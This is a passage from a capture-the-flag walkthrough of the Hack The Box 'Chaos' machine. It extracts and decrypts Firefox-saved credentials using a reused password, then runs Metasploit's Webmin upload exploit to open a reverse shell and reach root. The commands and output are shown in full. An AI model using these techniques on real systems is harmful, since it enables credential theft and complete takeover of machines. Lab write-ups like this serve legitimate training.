-rw------- 1 root  root     0 Nov 24 23:57 .bash_history
-rw-r--r-- 1 ayush ayush  220 Oct 28  2018 .bash_logout
-rwxr-xr-x 1 root  root    22 Oct 28  2018 .bashrc
drwx------ 3 ayush ayush 4.0K May 26 00:21 .gnupg
drwx------ 3 ayush ayush 4.0K May 26 09:33 mail
drwx------ 4 ayush ayush 4.0K Sep 29  2018 .mozilla
-rw-r--r-- 1 ayush ayush  807 Oct 28  2018 .profile
-rw------- 1 ayush ayush   33 Oct 28  2018 user.txt
Often times we find good information in .bash_history, .bashrc, or their .profile folder. Here, I thought the .mozilla directory stood out. This is a hidden directory firefox creates and if the user is lazy, they’ll use firefox to save passwords for websites they visit often so it’ll auto-fill in. Let’s see:
ayush@chaos:~/.mozilla/firefox/bzo7sjt1.default$ cat logins.json
cat logins.json
{"nextId":3,"logins":[{"id":2,"hostname":"https://chaos.htb:10000","httpRealm":null,"formSubmitURL":
"https://chaos.htb:10000","usernameField":"user","passwordField":"pass",
"encryptedUsername":"MDIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECDSAazrlUMZFBAhbsMDAlL9iaw==",
"encryptedPassword":"MDoEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECNx7bW1TuuCuBBAP8YwnxCZH0+pLo6cJJxnb",
"guid":"{cb6cd202-0ff8-4de5-85df-e0b8a0f18778}","encType":1,"timeCreated":1540642202692,"timeLastUsed":
1540642202692,"timePasswordChanged":1540642202692,"timesUsed":1}],"disabledHosts":[],"version":2}
Looking at the logins.json file contents. We see a username / password is saved for this machine we’re attacking with port 10000. If we remember back to our port scan, we found webmin running on port 10000. We also found an exploit that allows RCE as root if we are authenticated to webmin. Looks like we’re close to the second flag.
Back to the mozilla credentials, they’re encrypted. Firefox has the ability to use a master password to encrypt the passwords stored on disk to make our life as an attacker a little more difficult. There’s a python script that can decrypt these for us called firefox_decrypt.py. We just need to pass the script the master password. The first thing we try are the webmail credentials as ayush has proven he reuses passwords, and it works:
~/ctf/htb/chaos λ python ../../code/firefox_decrypt/firefox_decrypt.py mozilla/firefox/bzo7sjt1.default
2019-05-26 08:53:27,018 - WARNING - profile.ini not found in mozilla/firefox/bzo7sjt1.default
2019-05-26 08:53:27,018 - WARNING - Continuing and assuming 'mozilla/firefox/bzo7sjt1.default' is a profile location

Master Password for profile mozilla/firefox/bzo7sjt1.default:

Website:   https://chaos.htb:10000
Username: 'root'
Password: 'Thiv8wrej~'
Exploitation: 2
One step closer. We go back to webmin and login to ensure the credentials work; they do. Now we have an authenticated session to the webmin service, which is all we need for the exploit we first found to work. The exploit is built for the metasploit framework, so let’s start that up and set up the exploit:
~/ctf/htb/chaos λ msfconsole
       =[ metasploit v5.0.23-dev                          ]
+ -- --=[ 1893 exploits - 1066 auxiliary - 329 post       ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]

msf5 > use exploit/unix/webapp/webmin_upload_exec
msf5 exploit(unix/webapp/webmin_upload_exec) > show options

Module options (exploit/unix/webapp/webmin_upload_exec):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   FILENAME                      no        Filename used for the uploaded data
   GUESSUPLOAD  false            yes       If no "proc" permissions exists use default path.
   PASSWORD                      yes       Webmin Password
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                        yes       The target address range or CIDR identifier
   RPORT        10000            yes       The target port (TCP)
   SSL          true             no        Negotiate SSL/TLS for outgoing connections
   TARGETURI    /                yes       Base path for Webmin application
   USERNAME                      yes       Webmin Username
   VHOST                         no        HTTP server virtual host

Exploit target:

   Id  Name
   --  ----
   0   Webmin <= 1.900

msf5 exploit(unix/webapp/webmin_upload_exec) > set password Thiv8wrej~
password => Thiv8wrej~
msf5 exploit(unix/webapp/webmin_upload_exec) > set username root
username => root
msf5 exploit(unix/webapp/webmin_upload_exec) > set rhosts 10.10.10.120
rhosts => 10.10.10.120
Okay, we’ve set the required options and we’re ready to send the exploit:
msf5 exploit(unix/webapp/webmin_upload_exec) > exploit

[*] Started reverse TCP handler on 10.10.14.33:4444
[+] Session cookie: dff81043d5e7e399da11f92929578f18
[*] Target URL => https://10.10.10.120:10000
[*] Searching for directory to upload...
[+] File vyiywme.cgi was successfully uploaded.
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (10.10.14.33:4444 -> 10.10.10.120:59360) at 2019-05-26 08:58:08 -0500
[+] Deleted vyiywme.cgi
Looks like the exploit worked! We have a command shell opened. Let’s ensure we’re root and get our flag to complete the exercise:
whoami
root
cat /root/root.txt
4eca7e09{truncated} <-------- Flag #2, we have root and complete control of the system